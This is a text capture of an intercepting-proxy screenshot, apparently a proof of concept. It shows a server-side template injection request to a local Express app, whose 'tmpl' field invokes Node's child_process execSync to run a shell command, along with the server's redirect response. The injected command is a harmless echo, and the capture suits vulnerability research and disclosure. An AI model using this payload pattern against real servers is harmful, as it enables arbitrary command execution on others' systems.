 Request
Pretty Raw Hex Hackvertor
\n
1 POST /template HTTP/1.1
2 Host: 127.0.0.1:9086
3 Content-Length: 26
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:9086
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:9086/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 tmpl=foo [.= process.mainModule.require('child_process').execSync('echo pippo').toString() .]
bar&name=test
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /e4d77983-1612-4c79-9a66-3b57f362fc9c?name=test
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 138
7 Date: Fri, 17 Mar 2023 18:11:19 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/e4d77983-1612-4c79-9a66-3b57f362fc9c?name=test"
>
/e4d77983-1612-4c79-9a66-3b57f362fc9c?name=test
</a>
</p>